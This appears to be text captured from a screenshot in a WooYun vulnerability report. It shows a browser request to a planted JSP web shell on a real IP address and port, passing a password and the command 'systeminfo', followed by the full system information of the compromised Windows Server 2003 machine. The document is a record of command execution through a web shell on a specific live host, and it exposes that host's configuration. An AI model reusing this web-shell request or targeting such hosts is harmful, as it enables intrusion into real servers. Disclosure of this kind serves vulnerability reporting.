 219.142.62.196:8080/is/
219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=systeminfo
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
主机名: X3850M2
OS 名称: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: ibm
注册的组织:
产品 ID: 69819-OEM-4418202-34768
初始安装日期: 2008-7-14, 17:00:42
系统启动时间: 71 天 23 小时 11 分 9 秒
系统制造商: IBM
系统型号: IBM 3850 M2 / x3950 M2 -[7141IWR]-
系统类型: X86-based PC
处理器: 安装了 16 个处理器。
[01]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[02]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[03]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[04]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[05]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[06]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[07]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[08]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[09]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[10]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[11]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[12]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[13]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[14]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[15]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
[16]: x86 Family 6 Model 15 Stepping 11 GenuineIntel ~2398 Mhz
BIOS 版本: IBM - 1000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,096 MB
可用的物理内存: 2,238 MB
页面文件: 最大值: 5,974 MB
页面文件: 可用: 2,950 MB
www.wooyun.org